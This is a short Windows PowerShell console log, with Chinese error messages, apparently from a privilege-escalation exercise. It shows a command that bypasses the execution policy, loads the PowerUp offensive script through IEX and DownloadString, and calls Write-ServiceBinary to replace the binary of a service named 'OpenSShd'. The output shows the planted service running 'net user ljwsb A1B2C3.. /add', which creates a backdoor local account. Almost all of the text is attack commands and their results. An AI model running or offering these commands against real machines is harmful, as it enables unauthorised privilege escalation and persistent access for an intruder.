 PS C:\Users\Lin\Desktop> powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:/PowerUp.ps1');Wri
te-ServiceBinary -ServiceName 'OpenSShd' -UserName ljwsb -Password A1B2C3..
无法执行程序“powershell.exe”: 文件名或扩展名太长。
所在位置 行:1 字符: 11
+ powershell <<<<  -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:/PowerUp.ps1');Write-ServiceBinary
 -ServiceName 'OpenSShd' -UserName ljwsb -Password A1B2C3..。
所在位置 行:1 字符: 1
+  <<<< powershell -nop -exec bypass IEX(New-Object Net.WebClient).DownloadString('C:/PowerUp.ps1');Write-ServiceBinary
 -ServiceName 'OpenSShd' -UserName ljwsb -Password A1B2C3..
    + CategoryInfo          : ResourceUnavailable: (:) [], ApplicationFailedException
    + FullyQualifiedErrorId : NativeCommandFailed
ServiceName                             Path                                    Command
-----------                             ----                                    -------
OpenSShd                                C:\Users\Lin\Desktop\service.exe        net user ljwsb A1B2C3.. /add && time...